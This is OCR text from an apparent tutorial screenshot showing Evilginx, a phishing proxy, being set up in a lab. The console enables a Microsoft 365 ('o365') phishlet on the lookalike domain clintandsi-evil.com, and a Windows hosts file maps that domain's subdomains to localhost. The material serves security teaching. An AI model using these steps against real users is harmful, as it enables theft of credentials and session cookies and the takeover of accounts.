 Windows PowerShell
Windows PowerShell
Evilginx
hosts
File Edit View
H1
[07:25:38] [inf] Evilginx Mastery Course: https
[07:25:38] [inf] debug output enabled
[07:25:38] [inf] loading phishlets from: ./phis
[07:25:38] [inf] loading configuration from: C:
[07:25:38] [inf] blacklist: loaded 0 ip address
| phishlet | status | visibility | hostnam
| example | disabled | visible |
| o365 | disabled | visible |
: phishlets hostname o365 clintandsi-evil.com
[07:26:04] [inf] phishlet 'o365' hostname set t
[07:26:04] [inf] disabled phishlet 'o365'
: phishlets enable o365
[07:26:12] [inf] enabled phishlet 'o365'
: phishlets get-hosts o365
127.0.0.1 login.clintandsi-evil.com
127.0.0.1 www.clintandsi-evil.com
:
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
# Added by Docker Desktop
192.168.0.19 host.docker.internal
192.168.0.19 gateway.docker.internal
# To allow the same kube context to work on the host and the container:
127.0.0.1 kubernetes.docker.internal
127.0.0.1 www.clintandsi-evil.com
127.0.0.1 api.clintandsi-evil.com
127.0.0.1 assets.clintandsi-evil.com
127.0.0.1 clintandsi-evil.com
127.0.0.1 api.clintandsi-evil.com
127.0.0.1 github.clintandsi-evil.com
127.0.0.1 login.clintandsi-evil.com
127.0.0.1 www.clintandsi-evil.com
# End of section
Ln 35, Col 34 1,304 characters Plain text